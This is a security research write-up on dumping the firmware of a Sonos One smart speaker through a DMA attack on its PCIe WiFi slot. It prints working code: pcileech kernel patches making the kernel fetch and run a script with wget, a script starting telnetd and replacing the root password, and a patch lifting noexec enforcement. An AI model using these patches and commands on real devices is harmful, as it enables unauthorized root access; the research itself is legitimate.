Dumping the Sonos One smart speaker
In November 2020, the contest was held in Vancouver and on-line. We already published an article on our success on TP-Link AC1750 Smart Wifi Router, but this wasn't the only device we focused on.
This article presents the first step of our vulnerability research on the Sonos One Gen 2 smart speaker. Sonos speakers use encrypted firmware so the first thing to do for a software security research is to get the cleartext firmware.
Sonos One uses a PCI express WiFi card that can be removed from the board to get access to the PCI-e bus. We use this bus to make a DMA attack, and got root shell access to the device and its cleartext firmware.
Vous souhaitez améliorer vos compétences ? Découvrez nos sessions de formation ! En savoir plus
Hardware
The device has been opened to see what can be done on the hardware. Sonos One is based on a single PCB that does the power supply, audio, and computing.

Sonos One speaker uses a Amlogic A113 ARMv8 SoC that is below the shield.
Since we are looking at the hardware to get access to the software, we can note a few points :
- There are many test points and unpopulated pads
- The WiFi card is external and connected to the main board with a mini-PCI express connector
- The flash storage is a BGA eMMC
The device is the only one we have, and we don't want to break it. Dumping the BGA eMMC should be possible, but the process to get access to the data line can be risky, and eMMC can be encrypted. So we chose to focus on the first two points.
Note: We also looked at the Sonos One SL speaker that uses an ARMv7 iMX6 SoC, the hardware design is quite similar, the WiFi card is also a second board connected in PCI-e. Software stack is quite the same, built in 32 bits instead of 64 bits on the Sonos One. The results presented in this blog post are applicable to the Sonos One SL with small adjustments.
UART
One of the unpopulated pads seems to be a good candidate for an UART port:

The logic analyzer was connected to these pad to see if serial signals are present during boot, and ... yes:
U-Boot 2016.11-A113-Strict-Rev0.38 (Jan 17 2020 - 17:05:40 -0500)

SoC:   Amlogic A113
Board: Sonos Tupelo Revision 0x02
Reset: POR
SOC Temperature 28 C
I2C:   ready
DRAM:  1 GiB
MMC:   SDIO Port C: 0
*** Warning - bad CRC, using default environment

Error:PCIE A Wait linkup timeout.
PCIe: PCIE_A down !!!
In:    serial
Out:   serial
Err:   serial
Net:   dwmac.ff3f0000
checking cpuid whitelist (my cpuid is xx:xx:xx:xx:xx)...
whitelist check completed
[...]
## Loading kernel from FIT Image at 00100040 ...
   Using 'conf@19' configuration
   Trying 'kernel@1' kernel subimage
     Description:  Sonos Linux kernel for A113
     Type:         Kernel Image
     Compression:  gzip compressed
     Data Start:   0x00100128
     Data Size:    7173532 Bytes = 6.8 MiB
     Architecture: AArch64
     OS:           Linux
     Load Address: 0x01080000
     Entry Point:  0x01080000
     Hash algo:    crc32
     Hash value:   bffd0be3
   Verifying Hash Integrity ... crc32+ OK
[...]

Starting kernel ...

domain-0 init dvfs: 4
Unfortunately only bootloader messages are present on this UART, and no interactive shell can be reached in U-Boot. So this UART port doesn't help to get access to the software.
But one important thing is given in the boot messages: the kernel load physical address is 0x01080000
PCI express

A mini PCI-e connector lies on the main PCB, and hosts a WiFi network card. We are used to gain access to systems through this kind of port by doing DMA attacks. We have published few resources on these type of attack last years:
- Practical DMA attack on Windows 10
- IOMMU and DMA attacks , NorthSec 2020
PCI-e connectors may be used to gain access to the system memory through Direct Memory Access (DMA).

A USB3380 FPGA board was used to connect to this port and do the attack. The space is limited on the PCB and the power supply part prevents the USB3 connection on the FPGA, a riser was used to move the FPGA:
Dumping the kernel
The address where the kernel lies in physical memory is known: 0x01080000 (see UART section). The pcileech tool was used to dump this memory area:
$ pcileech dump -min 0x01080000 -max 0x20000000
$ dd if=pcileech-1080000-20000000-12008260-154842.raw bs=$(( 0x1080000 )) skip=1 of=kernel
$ file kernel
kernel: Linux kernel ARM64 boot executable Image, little-endian, 4K pages
The vmlinux-to-elf tool can then be used to convert the raw image to a ELF file with symbols :
$ vmlinux-to-elf kernel kernel.elf
$ nm kernel.elf|grep -i sonos
ffffff80090831b0 T check_sonos_firmware_whitelist_ex
ffffff80090a92a0 t do_proc_dointvec_conv_sonos_ep
ffffff80090a92e0 t do_proc_dointvec_conv_sonos_lo
ffffff80092011d0 T init_sonos_rollback
...
The DMA attack allows reading and also writing to the memory, the next step is to patch the kernel to get access to the system.
The kernel doesn't have ASLR so it can be patched directly without leaking an offset first.
Patching the kernel and running commands from it
Now we have the kernel binary, we can look at it and try to patch it to gain command execution from the kernel.
A common technique is to modify the poweroff_cmd variable and call orderly_poweroff function to execute shell command stored in poweroff_cmd as root (i.e. used here)
poweroff_cmd can be directly patched with DMA. To call orderly_poweroff the execution flaw has to be modified.

We chose to patch the vfs_read function, this is clearly not the prettiest way to do, but we know that the kernel often executes this function, the call to rw_verify_area can be replaced with a call to orderly_poweroff, the downside is that our command will be executed multiple times.
Opcodes are written to the kernel with DMA through our FPGA, to simplify the execution, first a shell script is fetched with wget and then the script is executed:
#!/bin/bash

function phys_addr() {
	virt=$1
	phy=$(( $1 - 0xFFFFFF8009080000 + 0x01080000 ))
	printf "0x%x" $phy
}

function str2hex() {
	python2 -c "print '$*\x00'.encode('hex')"
}

PCILEECH="~/tools/pcileech/files/pcileech"
poweroff_cmd=$(phys_addr 0xFFFFFF8009D09EF8)
vfs_read_patch=$(phys_addr 0xFFFFFF8009194074)

# jump in orderly_poweroff instead of rw_verify_area (very ugly method)
# before
#.kernel:FFFFFF8009194074 B3 FF FF 97                 BL              rw_verify_area
#.kernel:FFFFFF8009194078 15 7C 40 93                 SXTW            X21, W0
#.kernel:FFFFFF800919407C D5 03 00 B5                 CBNZ            X21, loc_FFFFFF80091940F4
# after
#.kernel:FFFFFF8009194074 41 C0 FC 97                 BL              orderly_poweroff
#.kernel:FFFFFF8009194078 00 00 80 D2                 MOV             X0, #0
#.kernel:FFFFFF800919407C 15 00 80 D2                 MOV             X21, #0

PATCH_BYTES=41C0FC97000080D2150080D2
ORIG_BYTES=B3FFFF97157C4093D50300B5

cmd1="/bin/busybox wget -O /jffs/cmd.sh -c http://192.168.1.14:8000/cmd.sh"
cmd2="/bin/busybox sh /jffs/cmd.sh"
hexcmd1=$(str2hex $cmd1)
hexcmd2=$(str2hex $cmd2)

# patch poweroff_cmd
$PCILEECH write -min $poweroff_cmd -in $hexcmd1
#$PCILEECH pagedisplay -min $poweroff_cmd
# patch vfs_read
$PCILEECH write -min $vfs_read_patch -in $PATCH_BYTES
sleep 1
$PCILEECH write -min $poweroff_cmd -in $hexcmd2
sleep 1
$PCILEECH write -min $vfs_read_patch -in $ORIG_BYTES
Note that since the FPGA is plugged on the PCI-e port, the speaker doesn't have a WiFi card, fortunately an ethernet port is present.
A telnet server is started in the shell script and the root password is changed:
#!/bin/sh
ps |grep -q telnetd # the script may already running because of the vfs_read method
if [ $? != 0 ]; then
	/usr/sbin/telnetd
	# etc in on a read only partition, so mount a bind from a r/w partition.
	mkdir /jffs/etc-copy
	cp -r /etc/* /jffs/etc-copy/
	mount -o bind /jffs/etc-copy /etc
	# set our password
	sed -i -e 's/root:.*:0:0:root:/root:$1$6gpPFkP6$GbGB3cYE6KkptR6NVphAI.:0:0:root:/' /etc/passwd
fi
The Sonos speaker is now reachable through a telnet connection, and we can get the decrypted binary that run on it, and have a more precise view of its remote attack surface:
# netstat -tanpu
netstat -tanpu
netstat: showing only processes with your user ID
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:1410            0.0.0.0:*               LISTEN      251/anacapad
tcp        0      0 0.0.0.0:1443            0.0.0.0:*               LISTEN      251/anacapad
tcp        0      0 0.0.0.0:1843            0.0.0.0:*               LISTEN      251/anacapad
tcp        0      0 0.0.0.0:7000            0.0.0.0:*               LISTEN      251/anacapad
tcp        0      0 0.0.0.0:1400            0.0.0.0:*               LISTEN      251/anacapad
tcp        0      0 192.168.2.2:38320       3.250.54.17:443         ESTABLISHED 251/anacapad
tcp        0      0 :::23                   :::*                    LISTEN      30131/telnetd
tcp        0      0 :::7000                 :::*                    LISTEN      251/anacapad
tcp        0      0 ::ffff:192.168.2.2:23   ::ffff:192.168.2.1:53853 ESTABLISHED 30131/telnetd
udp        0      0 0.0.0.0:33804           0.0.0.0:*                           251/anacapad
udp        0      0 0.0.0.0:12300           0.0.0.0:*                           251/anacapad
udp        0      0 0.0.0.0:12301           0.0.0.0:*                           251/anacapad
udp        0      0 0.0.0.0:6969            0.0.0.0:*                           246/netstartd
udp        0      0 0.0.0.0:6971            0.0.0.0:*                           251/anacapad
udp        0      0 127.0.0.1:323           0.0.0.0:*                           691/chronyd
udp        0      0 0.0.0.0:67              0.0.0.0:*                           608/udhcpc
udp        0      0 0.0.0.0:6981            0.0.0.0:*                           251/anacapad
udp        0      0 0.0.0.0:6984            0.0.0.0:*                           251/anacapad
udp        0      0 0.0.0.0:1900            0.0.0.0:*                           251/anacapad
udp        0      0 239.255.255.250:1902    0.0.0.0:*                           689/sddpd
udp        0      0 0.0.0.0:51845           0.0.0.0:*                           250/mdnsd
udp        0      0 127.0.0.1:50584         127.0.0.1:50584         ESTABLISHED 251/anacapad
udp        0      0 192.168.2.2:41406       0.0.0.0:*                           251/anacapad
udp        0      0 0.0.0.0:34531           0.0.0.0:*                           689/sddpd
udp        0      0 0.0.0.0:5353            0.0.0.0:*                           250/mdnsd
udp        0      0 192.168.2.2:38910       0.0.0.0:*                           251/anacapad
udp        0      0 ::1:323                 :::*                                691/chronyd
udp        0      0 :::38073                :::*                                250/mdnsd
udp        0      0 :::5353                 :::*                                250/mdnsd
udp        0      0 :::5353                 :::*                                250/mdnsd
Executing binaries on the device
To help the vulnerability research, testing and understanding the running binaries, we need to execute a binary of our own on the device.
The only place where binaries can be run is the rootfs partition which is read-only, other partitions have the noexec flag.
Other filesystems cannot be (re)mounted because Sonos has enforced the noexec flag in the kernel. A function is called when doing the mount syscall in do_mount, this function (sonos_allow_mount_exec) is used to check if the noexec flag has to be enforced or not.
Like the command injection in vfs_read, the sonos_allow_mount_exec can be patched with DMA:
PCILEECH="~/tools/pcileech/files/pcileech"
sonos_allow_mount_exec=$(phys_addr 0xFFFFFF8009202FB0)

MOV_X0_1_RET=200080d2c0035fd6

# patch sonos_allow_mount_exec opcodes
$PCILEECH write -min $sonos_allow_mount_exec -in $MOV_X0_1_RET
The /jffs can now be remounted with the exec flag, and uploaded binaries can be run on the device. For example, gdb-server can be run to debug services.
Conclusion
The DMA attack allows getting a root shell on the device and unencrypted binaries can be retrieved to be analyzed. We managed to get a debugger running on the target, the vulnerability research can start in good conditions for the remote attack surface.